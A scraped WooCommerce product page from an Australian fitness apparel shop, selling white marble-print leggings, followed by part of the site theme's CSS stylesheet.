uot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;alt&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png 600w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png 300w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png 100w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-150x150.png 150w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-768x768.png 768w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4392,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="size">size</label></th>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="XS" >XS</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<div class="addcart-wrapper clearfix">
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69703f662ca8f">MARBLE LEGGINGS - White quantity</label>
	<input
		type="number"
				id="quantity_69703f662ca8f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	</div>
	<input type="hidden" name="add-to-cart" value="4385" />
	<input type="hidden" name="product_id" value="4385" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
<div class="item-bottom">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4385 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4385"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4385,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4385&#038;_wpnonce=3f809209a7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4385"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="javascript:void(0)" class="compare button" data-product_id="4385" rel="nofollow">Compare</a></div>		</div>
	
	</form>

	<a
		href="https://eliteperformanceaus.com?action=yith-woocompare-add-product&#038;id=4385"
		class="compare button  "
		data-product_id="4385"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
	<div class="social-share">
		<div class="title-share">Share</div>
		<div class="wrap-content">
			<a href="http://www.facebook.com/share.php?u=https://eliteperformanceaus.com/product/marble-leggings-white/&title=MARBLE LEGGINGS &#8211; White" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook"></i></a>
				<a href="http://twitter.com/home?status=MARBLE LEGGINGS &#8211; White+https://eliteperformanceaus.com/product/marble-leggings-white/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-twitter"></i></a>
				<a href="https://plus.google.com/share?url=https://eliteperformanceaus.com/product/marble-leggings-white/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus"></i></a>
				<a href="#"><i class="fa fa-dribbble"></i></a>
				<a href="#"><i class="fa fa-instagram"></i></a>
		</div>
	</div>
				
			</div>
		</div>
	</div>
</div>		
<div class="tabs clearfix">
	
	<div class="tabbable">
		<ul class="nav nav-tabs">
			
				<li class="description_tab active">
					<a href="#tab-description" data-toggle="tab">Description</a>
				</li>
						
				<li class="additional_information_tab ">
					<a href="#tab-additional_information" data-toggle="tab">Additional information</a>
				</li>
						
				<li class="reviews_tab ">
					<a href="#tab-reviews" data-toggle="tab">Reviews (0)</a>
				</li>
								</ul>
		<div class="clear"></div>
		<div class=" tab-content">
			
				<div class="tab-pane active" id="tab-description">
					
	<h2>Description</h2>

<div class="content product_description ">
<div>Marble&#8217;s never looked so good!</p>
<p>Bringing you the latest installment in our range of highly comfortable and versatile leggings, the marble series offers an eye-capturing design that draws together the two worlds of style and fitness.</p>
</div>
<div></div>
<div>The leggings feature a high waisted band, which has proven to accentuate the hour glass figure and keep you covered in all the right areas. Say goodbye to muffin tops!</p>
</div>
<div></div>
<div>The polyester/spandex blend was designed to be worn and used in any type of rigorous environment.</div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><b>Features:</b></div>
<div>
<ul>
<li>High waisted band.</li>
<li>Heart-shaped stitching designed to lift and support the buttocks.</li>
<li>Sublimated print &#8211; the print will never crack or fade as it’s dyed into the fabric of the leggings.</li>
<li>Non transparent &#8211; cannot see through the print or leggings.</li>
<li>Reinforced stitching for optimum durability.</li>
<li>Polyester/spandex blend suitable for any type of environment.</li>
<li>Reflective Printed Logo</li>
</ul>
<div></div>
<div><b>Washing Instructions:</b></div>
<div>
<ul>
<li>Do not bleach.</li>
<li>Tumble dry low.</li>
<li>Machine wash cold.</li>
<li>Do not iron.</li>
</ul>
</div>
</div>
</div>
				</div>
						
				<div class="tab-pane " id="tab-additional_information">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">size</th>
			<td class="woocommerce-product-attributes-item__value"><p>XS, S, M, L</p>
</td>
		</tr>
	</table>
				</div>
						
				<div class="tab-pane " id="tab-reviews">
					<div id="reviews">
	<div id="comments">
		<h2>Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;MARBLE LEGGINGS &#8211; White&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/marble-leggings-white/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://eliteperformanceaus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4385' id='comment_post_ID'>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'>
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>				</div>
								</div>
	</div>

</div>

	<div class="bottom-single-product theme-clearfix">
			</div>
	

							
			</div>
			
			</main></div>		</div>
		
						
	</div>
</div>


<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Newsletter</h2>			<div class="textwidget"></div>
		</div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="newsletter-footer">
<div class="form-newsletter"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">General Information</h2>			<div class="textwidget"><p>Get all the answers to your questions!</p>
</div>
		</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Quick Links</h2>			<div class="textwidget"></div>
		</div></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><ul id="menu-customer-care-1" class="menu"><li class="menu-trending-gym-products"><a class="item-link" href="#"><span class="menu-title">Trending Gym Products</span></a></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Contact Details</h2>			<div class="textwidget"></p>
<p class="p1">Alpha Performance Ventures<br />
ABN 816 253 49 359<br />
Phone: 188899 51592<br />
354 Bay Street, Brighton Le Sands, NSW, 2216, Australia<br />
Email: info@eliteperformanceofficial.com<br />
24 hour customer service and customer care!</p>
<p>
</div>
		</div></div></div></div></div></div>
</div>	</div>
	<div class="footer-copyright">
		<div class="container">
			<!-- Copyright text -->
			<div class="copyright-text">
									© 2018. Elite Performance Products.								<ul class="payment-methods list--unstyled">
          

          <li class="payment-methods__item"><svg class="icon icon-visa">
  <use xlink:href="#icon-visa">
    
      <title>Visa</title>
    
  </use>
</svg></li>
          <li class="payment-methods__item"><svg class="icon icon-mastercard">
  <use xlink:href="#icon-mastercard">
    
      <title>MasterCard</title>
    
  </use>
</svg></li>
          
          
          
          
          
          
          
          
          
          <li class="payment-methods__item"><svg class="icon icon-bitcoin">
  <use xlink:href="#icon-bitcoin">
    
      <title>BitCoin</title>
    
  </use>
</svg></li>
          
        </ul>
			</div>
						<div class="sidebar-copyright">
							</div>
				</div>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/revo-child-theme/*","/wp-content/themes/revo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://eliteperformanceaus.com/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<div class="modal fade" id="login_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-login">
			<a href="javascript:void(0)" title="Close" class="close close-login" data-dismiss="modal">Close</a>
		<div class="tt_popup_login"><strong>Sign in Or Register</strong></div>
		
<div class="woocommerce-notices-wrapper"></div><form action="https://eliteperformanceaus.com/my-account/" method="post" class="login">
			<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
			<div class="block-content">
				<div class="col-reg registered-account">
					<div class="email-input">
						<input type="text" class="form-control input-text username" name="username" id="username" placeholder="Username" />
					</div>
					<div class="pass-input">
						<input class="form-control input-text password" type="password" placeholder="Password" name="password" id="password" />
					</div>
					<div class="ft-link-p">
						<a href="https://eliteperformanceaus.com/my-account/lost-password/" title="Forgot your password">Forgot your password?</a>
					</div>
					<div class="actions">
						<div class="submit-login">
							<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f20b19ce1b" /><input type="hidden" name="_wp_http_referer" value="/product/marble-leggings-white/" />							<input type="submit" class="button btn-submit-login" name="login" value="Login" />
						</div>	
					</div>
					
				</div>
				<div class="col-reg login-customer">
					<h2>NEW HERE?</h2>
					<p class="note-reg">Registration is free and easy!</p>
					<ul class="list-log">
						<li>Faster checkout</li>
						<li>Save multiple shipping addresses</li>
						<li>View and track orders and more</li>
					</ul>
					<a href="https://eliteperformanceaus.com/my-account/" title="Register" class="btn-reg-popup">Create an account</a>
				</div>
			</div>
		</form>
<div class="clear"></div>
	
		</div>
	</div>
<a id="revo-totop" href="#" ></a><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"Product","@id":"https:\/\/eliteperformanceaus.com\/product\/marble-leggings-white\/#product","name":"MARBLE LEGGINGS - White","url":"https:\/\/eliteperformanceaus.com\/product\/marble-leggings-white\/","description":"Marble's never looked so good!\r\n\r\nBringing you the latest installment in our range of highly comfortable and versatile leggings, the marble series offers an eye-capturing design that draws together the two worlds of style and fitness.\r\n\r\n\r\n\r\nThe leggings feature a high waisted band, which has proven to accentuate the hour glass figure and keep you covered in all the right areas. Say goodbye to muffin tops!\r\n\r\n\r\n\r\nThe polyester\/spandex blend was designed to be worn and used in any type of rigorous environment.\r\n\r\n\r\n\r\n\r\nFeatures:\r\n\r\n\r\n \tHigh waisted band.\r\n \tHeart-shaped stitching designed to lift and support the buttocks.\r\n \tSublimated print - the print will never crack or fade as it\u2019s dyed into the fabric of the leggings.\r\n \tNon transparent - cannot see through the print or leggings.\r\n \tReinforced stitching for optimum durability.\r\n \tPolyester\/spandex blend suitable for any type of environment.\r\n \tReflective Printed Logo\r\n\r\n\r\nWashing Instructions:\r\n\r\n\r\n \tDo not bleach.\r\n \tTumble dry low.\r\n \tMachine wash cold.\r\n \tDo not iron.","image":"https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png","sku":4385,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"50.00","priceCurrency":"AUD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/eliteperformanceaus.com\/product\/marble-leggings-white\/","seller":{"@type":"Organization","name":"Elite Performance Products","url":"https:\/\/eliteperformanceaus.com"}}]},{"@type":"Product","@id":"https:\/\/eliteperformanceaus.com\/product\/marble-leggings-white\/#product","name":"MARBLE LEGGINGS - White","url":"https:\/\/eliteperformanceaus.com\/product\/marble-leggings-white\/","description":"Marble's never looked so good!\r\n\r\nBringing you the latest installment in our range of highly comfortable and versatile leggings, the marble series offers an eye-capturing design that draws together the two worlds of style and fitness.\r\n\r\n\r\n\r\nThe leggings feature a high waisted band, which has proven to accentuate the hour glass figure and keep you covered in all the right areas. Say goodbye to muffin tops!\r\n\r\n\r\n\r\nThe polyester\/spandex blend was designed to be worn and used in any type of rigorous environment.\r\n\r\n\r\n\r\n\r\nFeatures:\r\n\r\n\r\n \tHigh waisted band.\r\n \tHeart-shaped stitching designed to lift and support the buttocks.\r\n \tSublimated print - the print will never crack or fade as it\u2019s dyed into the fabric of the leggings.\r\n \tNon transparent - cannot see through the print or leggings.\r\n \tReinforced stitching for optimum durability.\r\n \tPolyester\/spandex blend suitable for any type of environment.\r\n \tReflective Printed Logo\r\n\r\n\r\nWashing Instructions:\r\n\r\n\r\n \tDo not bleach.\r\n \tTumble dry low.\r\n \tMachine wash cold.\r\n \tDo not iron.","image":"https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png","sku":4385,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"50.00","priceCurrency":"AUD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/eliteperformanceaus.com\/product\/marble-leggings-white\/","seller":{"@type":"Organization","name":"Elite Performance Products","url":"https:\/\/eliteperformanceaus.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eliteperformanceaus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eliteperformanceaus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></div>
</div>
<script type="text/javascript">
	var $j = jQuery;

	function searchTopToggle()
	{
		$j('.search-top').toggle();
	}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eliteperformanceaus.com/wp-content/themes/revo/css/app-green.css
body_size: 43384
content:
.row {
  margin-left:  * -1;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: ;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/OpenSansRegular.eot');
  src: url('../fonts/OpenSansRegular.eot') format('embedded-opentype'), url('../fonts/OpenSansRegular.woff2') format('woff2'), url('../fonts/OpenSansRegular.woff') format('woff'), url('../fonts/OpenSansRegular.ttf') format('truetype'), url('../fonts/OpenSansRegular.svg#OpenSansRegular') format('svg');
}
@font-face {
  font-family: 'OpenSansSemibold';
  src: url('../fonts/OpenSansSemibold.eot');
  src: url('../fonts/OpenSansSemibold.eot') format('embedded-opentype'), url('../fonts/OpenSansSemibold.woff2') format('woff2'), url('../fonts/OpenSansSemibold.woff') format('woff'), url('../fonts/OpenSansSemibold.ttf') format('truetype'), url('../fonts/OpenSansSemibold.svg#OpenSansSemibold') format('svg');
}
@font-face {
  font-family: 'RalewayBold';
  src: url('../fonts/RalewayBold.eot');
  src: url('../fonts/RalewayBold.eot') format('embedded-opentype'), url('../fonts/RalewayBold.woff2') format('woff2'), url('../fonts/RalewayBold.woff') format('woff'), url('../fonts/RalewayBold.ttf') format('truetype'), url('../fonts/RalewayBold.svg#RalewayBold') format('svg');
}
@font-face {
  font-family: 'RalewaySemiBold';
  src: url('../fonts/RalewaySemiBold.eot');
  src: url('../fonts/RalewaySemiBold.eot') format('embedded-opentype'), url('../fonts/RalewaySemiBold.woff2') format('woff2'), url('../fonts/RalewaySemiBold.woff') format('woff'), url('../fonts/RalewaySemiBold.ttf') format('truetype'), url('../fonts/RalewaySemiBold.svg#RalewaySemiBold') format('svg');
}
@font-face {
  font-family: 'RalewayMedium';
  src: url('../fonts/RalewayMedium.eot');
  src: url('../fonts/RalewayMedium.eot') format('embedded-opentype'), url('../fonts/RalewayMedium.woff2') format('woff2'), url('../fonts/RalewayMedium.woff') format('woff'), url('../fonts/RalewayMedium.ttf') format('truetype'), url('../fonts/RalewayMedium.svg#RalewayMedium') format('svg');
}
*,
html {
  outline: none !important;
}
body {
  background-color: #fff;
  color: #7d7d7d;
  font-size: 13px;
  line-height: normal;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
}
body .body-wrapper {
  overflow: hidden;
  position: relative;
}
body a {
  color: #444444;
}
body a:hover {
  color: #58b957;
  text-decoration: none;
}
body a:focus {
  text-decoration: none;
}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
  margin: 0 0 10px;
}
body input,
body textarea,
body button {
  outline: medium none !important;
  border: 1px solid #cecece;
  margin-bottom: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  padding: 0px 5px;
}
body img {
  display: block;
  max-width: 100%;
  height: auto;
}
body ul {
  padding: 0;
}
body ul,
body ol {
  margin-left: 15px;
}
.rtl body ul,
.rtl body ol {
  margin-left: 0;
  margin-right: 15px;
}
body ol {
  padding-left: 15px;
}
body .container {
  padding: 0;
}
body.boxed-layout .body-wrapper {
  width: 1200px;
  background: #fff;
  margin: 0 auto;
  box-shadow: 0 0 8px #000;
}
.clearfix:after {
  height: 0;
  clear: both;
  content: " ";
  font-size: 0;
  min-height: 0;
  display: block;
  visibility: hidden;
}
table {
  margin-bottom: 20px;
}
.thumbnail {
  max-width: 100%;
}
.size-full {
  width: 100%;
  height: auto;
  margin: 0 0 30px 0;
}
.alignleft {
  float: left;
  margin: 0 15px 30px 0;
}
.rtl .alignleft {
  float: right;
  margin: 0 0 30px 15px;
}
.aligncenter {
  display: block;
  margin: 0 auto 30px auto;
  clear: both;
}
.alignright {
  float: right;
  margin: 0 0 30px 15px;
}
.rtl .alignright {
  float: left;
  margin: 0 15px 30px 0;
}
.alignnone {
  float: none;
  clear: both;
  display: block;
  margin: 0 0 30px 0;
}
p .size-full {
  width: auto;
  height: auto;
  margin: 5px 0 30px 0;
}
p .alignleft {
  float: left;
  margin: 5px 15px 30px 0;
}
.rtl p .alignleft {
  float: right;
  margin: 5px 0 30px 15px;
}
p .aligncenter {
  display: block;
  margin: 5px auto 30px auto;
}
p .alignright {
  float: right;
  margin: 5px 0 30px 15px;
}
.rtl p .alignright {
  float: left;
  margin: 5px 15px 30px 0;
}
p .alignnone {
  float: none;
  display: block;
  margin: 5px 0 30px 0;
}
figure .size-full {
  margin: 0;
}
.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
ul.menu,
.dropdown ul {
  list-style: none;
  margin: 0;
}
.loading {
  position: relative;
  height: 300px;
  overflow: hidden;
}
.loading:before {
  background: url(../assets/img/loadingp.gif) no-repeat center center #fff;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 99;
  display: block;
